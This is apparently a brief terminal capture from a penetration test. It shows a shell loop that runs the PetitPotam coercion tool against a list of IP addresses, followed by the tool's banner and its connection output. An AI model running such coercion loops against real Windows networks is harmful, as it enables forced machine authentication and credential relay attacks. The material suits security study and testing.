 $ while read line;do python3 PetitPotam.py 10.2.10.99 $line;done <ips.txt
              ___            _        _      _        ___            _
             | _ \   ___    | |_     (_)    | |_     | _ \   ___    | |_    __ _    _ __
             |  _/  / -_)   |  _|    | |    |  _|    |  _/  / _ \   |  _|  / _` |  | '  \
            _|_|_   \___|   _\__|   _|_|_   _\__|   _|_|_   \___/   _\__|  \__,_|  |_|_|_|
          _| """ |_|"""""|_|"""""|_|"""""|_|"""""|_| """ |_|"""""|_|"""""|_|"""""|_|"""""|
          "`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'
              PoC to elicit machine account authentication via some MS-EFSRPC functions
                                      by topotam (@topotam77)
                     Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
Trying pipe lsarpc
[-] Connecting to ncacn_np:10.2.10.10[\PIPE\lsarpc]
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e